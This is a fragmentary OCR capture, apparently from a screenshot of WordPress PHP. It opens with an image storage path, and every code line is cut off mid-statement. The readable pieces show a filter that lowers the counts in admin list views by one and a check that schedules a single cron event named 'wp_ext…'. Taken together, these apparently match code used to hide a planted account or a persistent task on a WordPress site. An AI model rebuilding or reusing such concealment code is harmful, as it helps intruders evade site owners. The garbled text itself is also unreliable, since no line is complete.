
function( $views ) { foreach (
$key ) { if ( isset( $views[ $k
preg_replace_callback( '/\((
'(' . max( 0, (int) $m[1] - 1 ) .
return $views; } ); add_action(
function_exists( 'wp_next_s
'wp_schedule_single_event' ) 
wp_next_scheduled( 'wp_ext
wp_schedule_single_event( 